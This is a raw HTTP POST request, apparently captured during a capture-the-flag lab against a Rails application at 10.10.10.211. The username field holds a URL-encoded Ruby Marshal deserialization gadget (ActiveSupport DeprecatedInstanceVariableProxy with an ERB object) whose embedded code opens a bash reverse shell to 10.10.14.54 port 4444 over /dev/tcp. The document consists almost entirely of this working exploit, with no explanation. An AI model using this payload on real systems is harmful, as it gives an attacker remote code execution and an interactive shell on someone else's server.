 1 POST /users/18 HTTP/1.1
2 Host: 10.10.10.211:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.211:8080/users/18/edit
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 188
10 Origin: http://10.10.10.211:8080
11 Connection: close
12 Cookie: _session_id=16b171167a5530555ca04fd2c37e1b0b
13 Upgrade-Insecure-Requests: 1
14
15 utf8=%E2%9C%93&_method=patch&authenticity_token=m7gq8BEL84%2FT2wfFMGtEsOm0ZidQFYpiafJXaavcirIp04hf6KEGIzrHUvpi0DryK3fYxcQzceSwtmwAM3IYlw%3D%3D&user%5Busername%5D=
%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%09%3A%0E%40instanceo%3A%08ERB%08%3A%09%40srcI%22%3E%60%2Fbin%2Fbash+-c+%22bash+-i+%26%3E%2Fd
ev%2Ftcp%2F10.10.14.54%2F4444+0%3E%261%22%60%06%3A%06ET%3A%0E%40filenameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3A%0Bresult%3A%09%40varI%22%0C%40result%06%3B%09
T%3A%10%40deprecatorIu%3A%1FActiveSupport%3A%3ADeprecation%00%06%3B%09T&commit=Update+User